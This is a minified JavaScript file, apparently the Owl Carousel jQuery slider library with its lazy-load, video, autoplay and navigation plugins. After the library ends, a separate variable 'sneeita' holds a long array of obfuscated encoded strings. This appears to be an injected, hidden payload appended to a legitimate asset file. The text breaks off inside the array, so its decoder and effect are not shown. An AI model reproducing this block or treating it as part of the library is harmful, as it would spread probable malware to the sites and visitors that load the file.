d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
	var sneeita=['FMKww6g=','aBvDhUTDjMKXwrI=','w7XCicKJVw==','SA1Ew5vDlwAAw50qYwAkwpnDvHzCrW9yw4TDgMKJcmzCh8K8','DMKoP8K1w4vDpws=','wrh3w7TDrB9Y','bwDDjw==','wojCk1dd','OcKBRETClsKQ','HAxMw5/Cgw==','w6fCpcKQwotH','w6/Cl8O3wpQx','wprCm8KBeRfDhAjDgcK+OnzCig==','wq1Zwpk1PA==','T3orJw==','w5clwqXCt8Kg','woVyWH1mw6PDvjjCjQ==','wp/ChsKAaAw=','wrEPwooG','ehzChns=','wr9rw67DqQ==','P8K8Rw8/wrTCmMOgwofCsw==','w77CnMOywogvXw==','CsKiwqsN','fBPDlVnDgcKY','P8KkJ8KVw63Dk8OSE31i','wrDDlcKaccOiBA==','woB/BBTDjAwa','wr1sw6TDpxhccEbCuQ==','JMKQZysZO2Vmwo8=','w6ZHYQdq','SsK2wq49w5PDhVPCmRbDssK8RcOLw4Bcwp/DrsKGasONw55ewq9BwrvCtsOAw4tebgQ0w6QKAMK9X8KueDw=','wrXCj8OzwrnCrw==','wqBrw6TDpw==','wqAqwp/Dgg==','acOHTHJe','U8KjwqnCuDU=','YsKAQUjCiMOJUcK7Tzw1GWh6DgLClsOuZwpAVB/DpjzCtXR7YMKDwpZeCMOHw7TCkHkLMsO/LMOpNsObZ8KZwr7DjcO1w5zCgcKvbjMwwrbCjsOJQsO0w5HDkcK3XltcfzXDmcKWwoZlwoVdBMKafcOGYHw1','w7RDw41Gw5bClMKKJVLCocKXwqA=','wrHDt8Kbw6fCiA==','OMKJw7nCisO5','fBrCjFHDsT3DhlTDng==','FMKlwrwbwrPDmXJlwoQ=','w4U6wr7CusK8','T3YuJQ7Dhg==','wq4nw4hVLcKV','YxDDnFHDg8KC','w5Y/w4l5w5w=','aAbCmlXDrg==','YkHCmk1uSA==','w5Zew5DDvADCpg==','w4pMw4TDpgvCtQ==','wozCk0g=','wo51W0dtw4HDsQ==','Y8K6TAkhwrbCg8K8wo7CocOXL3LDkg==','wpBbesOtAw==','GsK3wqkswofDjg==','YBfDmFPDlMKe','UHYsJxnDmg==','FQ3Du0vDq8O+woI=','w4jDsyLCk29Q','HSJ3w4bCnQ==','w73ChsKrwpJG','worCmUhBw5fCvsK5w5PDtEg=','w5XDqS3Clg==','KcKMwpJBHDs=','w4MtwrjCj8Kswo/Cnw==','w43Dry/Cjm5AN8O2Kw==','wrxewpooCcKj','I8Oxwrl3w6fDmcKpwrvDrg==','w613QQdOw5V+A1bDhA==','w6JBwq3DgwM=','wpzDq8KUw60=','eQbCh0DDuCDDkUHDnw==','wotKZQ==','wrdXwogUJw==','wqcrwpXDgsKTwpUh','Jy11wp5dLhMHIBI=','w7VNw5BR','BcKmw6vCgcOxWsKPw7dnwqk=','wpFOZsOoFsOZUcKqQ8OA','wpFyMsOl','IcOmwqZvw6nDjsK1worDp0s=','wpV+T050w63DshXChMK+','w5/ClcKCb1k=','K8KMwo5WFg==','PcKbbSkLOg==','wpXDl8OJIgQ=','w5twKMK5w7QO','R0zChUJ7','FcKIG8Khw44=','wqDCnsOzwqPCvg==','J8Oswppsw7/DiMKiwojDqlQC','wo5KYsOnHw==','w7dzQg==','wqkkw5E=','wqFYwpc=','w4w8wrjCqw==','QHwvKRPDiw==','dcKjwr7ClDU=','MA7DnWzDpA==','wpbCmUtZw5PCucKDw7jDq0vCmQ==','fkbChGxsSEA=','wrTCi8Orwo7Cq8KrLw==','NgPCgEl5VBhK','fRHCm0A=','wpXDq8KSw6jCu8Of','w44Cw7h+IcOy','IMO2wrRww7zDnw==','w54jw599w53DgMKG','BxxPw57CgxE=','w40mwqjCvsK9wq3CnA==','w7kvw7Jow7A=','GypMwoJp','wrvCi8O+wq7Cr8KtZ8KNwpkXw45WGsKM','woFyUUY=','ez9swpZbKAJrJQrCqU3ClGYFw53CqhAQcg==','w613XARZw5M=','wr9ZwqTDixPCpEsAw5jCvcKsw5zDuMO3VsO5TVErQg==','w5F8KMK6','S2ctLg==','DQzDql3DqMOiwpzDgCM=','wqJAw6nDgz8=','w5fDnynCu0A=','AMKvwrw9wrnDkW9z','JiBqwoURJBUpIg==','IsKbdwcLN2Y=','woHDgsORAgTCo8Ow','w5NBFMOzQw==','CsKBKMKIw6Q=','w7XCucKFwos=','MMKKdzw=','FcKiwqwSwrA=','wpdEWsOrAMOfRsKoTsOfPw==','w75Mw4fDtBrCtEsnSQ==','D8Kpw6/Cr8Oq','w6cNw51hFA==','w5nDt8KYw6LCoMOZw7M+w5nCt8K9worCq1Y=','wpguw6pUIQ==','w7nDicKNc8Oo','wqtEwpI3','SjTCs0TCgA==','GMKsJcKzwpPDpwE=','TcKjw6MybMO1WQ==','w5pYJS3DtV9M','D8K9wrI/wobCiF3CnQ==','PsKIEcKxw6E=','wprCgcK3eQ0=','w7PCksKKXg==','f8OEVGo=','wqFsw6TDpwZ6eA==','wp7DssO2aAbDoDs9QcKdwpY=','w4lPw4zDshrCqQ==','w6HDuMK+UMOPVMKG','w6fCk8OywokUVGAdcg3CkA==','w6JEwqPDmQPCs1BDw4w=','UGYiMQ7DnMKIwoQV','AcK/wp/CpX/DqW/DkMOew68iwoR0wo4kC2/DvsKkDsKQRA==','w4XDm8KfbQfCiQ==','w5fCmVVPw5PCucOz','w7LCncO0wokoFGYdJQ==','w7zCmMO2wq7Cr8KwOcOR','woLDq30=','w5/CgsOS','JcKnTQ0rwprCjQ==','XcKiw7IjYcOYWg==','w7LCncO0wokoFGYd','wrNfwogudQ==','w6dYwqzDjxg=','HjfDlk3Duw==','N8KrWzsK','wp3CoSnDmmJYL8O1PcOeTlPCmsKhGcOPfcKbw4rCmHgrS8KsBzJ3XMKdO8OKRMO8','w7UWwoUq','wqXCh8Oywq/CpcOxKcKRwpFb','w7BAwpI+LcK4w4U=','w7bDvMKtVA==','GDtfw6HCgg==','wpXCpsKdUxc=','wrhjw7LDpxBB','w7N3Xwxbw54=','wqBXwpdxbsKIwqxww7c1SQ==','Y8OCUGs=','BMK2w7nCnsOkS8KDw5hs','CcK/wrUS','w47DqCLCiXVGJ8OoKQ==','HQdew4jChRctw5otdU8=','eRXCmlXDug==','w596NcKq','LAbDl0bDh8KTwr8KOsOnK8KHw7XDjsOIw48=','Bgxdw4HClgAJ','w6nCg8KXXinDr8KQ','KcKIwoxJEjXCiw==','w5F0aw==','wo/DicOBLgjCicO7','QsKswqo=','wooWwqnDhMKi','wo8Gwr3DjMKA','IsKObyccNw==','BcKnwqU4wofDlFbClgI=','w5sow5V/w5HDpw==','w6XCgMOjwqQo','TsK6wo/CsyvDuGrDn8OK','HsKtw7/CiMOodsKM','wo0nw6Z3KA==','UR/CsUzCvg==','w4RgJMKtw7QUw6jCgcOZ','bgjCmGbCucOjw7s=','wrt3w63Drx9HZw==','wqxdd8OhdcOjXMKxVx3DhRTCmsO5w4hc','woZ2w7DDtMKsw5w=','HcKnw5jCu8OW','RRHCqkfDpA==','wr/Ci8Oxwq3CvsK3','worCgcKNbBbDhQTDi8KG','wp7DtsOrezvDpg==','wqUIwoEbwozDmsOMOEU=','wqVcwopzaMKU','wrpnw7DDrh9We2LCscKU','w6wLw5U=','w6HDuMK+UMOPVMKGw63CqFI=','woF6w7Q=','I8KbcyIeMW5CwodE','woAYwps=','woF6w7s=','acO+bA==','w5c4wqDCssKx','wrvCvsKUwpheVMO4wqnDkGF+XwtD','TsK4wr0fwqfDk3QvwowAHsKqwpQ4','MMKqKcKfw68=','wot6XUd5','VcKVwqTCtRs=','UBbCkELClg==','wp3CszTCknRZLMOoL8KKABjClMO3GsOcPMKIw4DDiy5RM8OQBCFxFcOEdcKKWMKsw7fDi8Kfw5MObRfCicOE','wowcT8OXw6IHw6LChMOZw7VdN8OAdA10f8KSw5TDk30HWB/DjzRRwqjCjEPDoCjCqEpYw6AdWyDCpVLDlsOdw5jDs8OwwpksOMO9w7kcwow=','K8KMwo5EHg==','w6fDv8Kp','UMOuYcOiwo7Cp14AKcO9V8OWUMOrw65ewrxCw4chwo3DmcK5wrt2d8KHSVbCpBzDmMOEw6HDgGzCn8KWwrjDmwEdEcKzwo9Mw7Qrw4vDtMOLIsOVwoMYwps=','w6PDvMK8XcOD','w7/CkMOm','e8OXT2Z7','wobDscOi','wonClcKdfg8=','CMKvNg==','w6QhwrDCsk4cJSrDlMKF','w5ssw5l9w4k=','wq0qwoTDicKf','wpXClcKNeg4=','wq0gw4xXOsKJ','wqs9w6hcHQ==','fk/ChU8=','JMKaI8KTw6Q=','wr7DsMOXCio=','FcKhwrQ=','wofDksORJA==','wroqwoE=','w7xVNcOndQ==','w73DvMKjWQ==','aAHCnFzDuCY=','w67ClMKO','PsKkL8KDwq3DjsOOBHU=','w7/DuMKgW8OaXw==','wrDCm8OtwrjCr8KxPg==','w5bClsOA','wprClcKBcAzDng7DhMKNHWvCkA==','FMKiw7XCgsO+UMKJw5dnwo3Cn8O1wpDDk8KjZMKEw6HDpjE=','w4JlIsK/w7QDw6XDgsOTw65c','wpHDpsO3birDoCs=','wo7DhsOW','w4xYc8OlBcOZXMOU','PcKGQ1vCg8KHRg==','w6ZKwoF1bsKfwoU5w68xWcOgIcOS','wprCk1xUwpjCtMKyw7bDvVw=','w7jCqMKfwp5YXw==','w5Uiw59hwovDvMKUwqDChWouwq7CijdSwqc=','FcK+HMK9w5zDpwls','X8KgwonCuXHDr3HDg8OCw65Aw5Z2woYl','wroYwo0PwozDgA==','TMK5w6o7T8OeVsOQL8KUw7bDo8Kqfik=','w7jCl8Otwps=','V3ww','Jx3CnFHDunnDi17DlMOEZcKzwpw=','wqIgwp/DgMKfwrI=','JcOfSWJ7w6AeJsOVbMOiw6PCnQ==','wol0UUc=','wqYkwoI=','woVMa1N7','w4hHAMOyQQ==','eylmwoZVOxM=','LMKWXEbCkMKMccK7Tzw1','OSF2woZVIxE=','PcKfYSsT','N8KMwp5AHw==','HcK6F8KXw6s=','BcOAwpN3w7I=','wqfClcKXUybCrMKWw4Usw67CrHs7TsKaXUcqKsKcWE3Cm8Ohw7bCiMKOYlVSwqDDpMKDw5LDgh7DlgVP','MMKSXEw=','w7vDvMK9','w7fCh8KFVyQ=','cRjCm2zCrMO5','ehjCnVM=','Z8OXX2J6','wotaw43DphrDrFgmZw==','w7xROcOlbcOq','TgxAw53Cgxo=','WcKzw7TCnsOkFMKIw5lvwrw=','LcKtTSs/wrTCmMOg','wrFiXhhbwpt6Jkk=','CgfDo1fDuMOu','I8KbbiEJNw==','wqIYwpsc','CMKlwrwbwq3Dv3o=','bh7Ch2LCqMOl','wozCmUBZ','w55zNMK/w60D','w6/Cg8KfRg==','wqBXwoBxZMKzwos=','w7FG